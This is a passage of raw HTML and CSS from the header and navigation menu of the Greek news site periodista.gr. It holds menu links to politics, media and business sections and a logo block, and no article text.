<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-th tdb-main-sub-menu-icon"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-extra-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82831"><a href="https://periodista.gr/category/top-stories/"><div class="tdb-menu-item-text">TOP STORIES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82832"><a href="https://periodista.gr/category/reportaz/"><div class="tdb-menu-item-text">ΡΕΠΟΡΤΑΖ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82845"><a href="https://periodista.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82847"><a href="https://periodista.gr/category/paraskinia/"><div class="tdb-menu-item-text">ΠΑΡΑΣΚΗΝΙΑ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82848 tdb-menu-item-inactive"><a href="https://periodista.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-th tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"><div class="tdb-menu-item-text"># Δημοσκοπήσεις</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"><div class="tdb-menu-item-text"># ΣΥΡΙΖΑ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"><div class="tdb-menu-item-text"># Νέα Δημοκρατία</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Κυριάκος Μητσοτάκης</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Στέφανος Κασσελάκης</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82858"><a href="https://periodista.gr/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82861"><a href="https://periodista.gr/category/diaploki/"><div class="tdb-menu-item-text">ΔΙΑΠΛΟΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/"><div class="tdb-menu-item-text">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82863"><a href="https://periodista.gr/category/pythia/"><div class="tdb-menu-item-text">ΠΥΘΙΑ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82830"><a href="https://periodista.gr/newsroom/"><div class="tdb-menu-item-text">NEWSROOM</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><span class="tdb-menu-more-icon tdb-menu-more-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M283.474 521.143c0 60.705-49.211 109.916-109.916 109.916s-109.916-49.211-109.916-109.916c0-60.705 49.211-109.916 109.916-109.916s109.916 49.211 109.916 109.916zM621.937 521.143c0 60.711-49.216 109.926-109.926 109.926s-109.926-49.216-109.926-109.926c0-60.711 49.216-109.926 109.926-109.926s109.926 49.216 109.926 109.926zM960.358 521.143c0 60.699-49.207 109.906-109.906 109.906s-109.906-49.207-109.906-109.906c0-60.699 49.207-109.906 109.906-109.906s109.906 49.207 109.906 109.906z"></path></svg></span></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_49{min-height:0}.tdi_49:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_49:before{width:100%}}</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_51{margin-left:-0px;margin-right:-0px}.tdi_51 .tdc-row-video-background-error,.tdi_51>.vc_column,.tdi_51>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-left:10px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_54 .tdb-logo-a,.tdi_54 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_54 .tdb-logo-svg-wrap{display:block}.tdi_54 .tdb-logo-img-wrap{display:none}.tdi_54 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Ubuntu!important;font-size:8px!important;line-height:1.4!important;font-weight:500!important;}.tdi_54 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_54 .tdb-logo-icon{top:0px;display:none}.tdi_54 .tdb-logo-text-title{color:#ec3535;font-family:Oswald!important;font-size:42px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-logo-img{max-width:260px}.tdi_54 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_54 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-logo-img{max-width:180px}.tdi_54 .tdb-logo-icon{top:3px}.tdi_54 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_54 .tdb-logo-text-tagline{line-height:1.8!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_54 .tdb-logo-text-tagline{font-size:10px!important;line-height:2!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{z-index:0!important}</style>
<style>.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px;color:#000000}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:14px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 15px}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-family:Open Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:8px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:8px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:50px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:5px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:5px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 5px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:45px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-extra-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82831"><a href="https://periodista.gr/category/top-stories/"><div class="tdb-menu-item-text">TOP STORIES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82832"><a href="https://periodista.gr/category/reportaz/"><div class="tdb-menu-item-text">ΡΕΠΟΡΤΑΖ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82845"><a href="https://periodista.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82847"><a href="https://periodista.gr/category/paraskinia/"><div class="tdb-menu-item-text">ΠΑΡΑΣΚΗΝΙΑ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82848 tdb-menu-item-inactive"><a href="https://periodista.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"><div class="tdb-menu-item-text"># Δημοσκοπήσεις</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"><div class="tdb-menu-item-text"># ΣΥΡΙΖΑ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"><div class="tdb-menu-item-text"># Νέα Δημοκρατία</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Κυριάκος Μητσοτάκης</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Στέφανος Κασσελάκης</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82858"><a href="https://periodista.gr/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82861"><a href="https://periodista.gr/category/diaploki/"><div class="tdb-menu-item-text">ΔΙΑΠΛΟΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/"><div class="tdb-menu-item-text">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82863"><a href="https://periodista.gr/category/pythia/"><div class="tdb-menu-item-text">ΠΥΘΙΑ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82830"><a href="https://periodista.gr/newsroom/"><div class="tdb-menu-item-text">NEWSROOM</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>.tdi_61{min-height:0}</style><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:none}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-5px;margin-right:-5px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_67{margin-left:-5px;margin-right:-5px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_67{margin-left:-0px;margin-right:-0px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_67{margin-top:-90px!important;margin-bottom:100px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-top:0px!important;margin-bottom:60px!important;padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:-80px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:-75px!important;margin-bottom:30px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_69  wpb_column 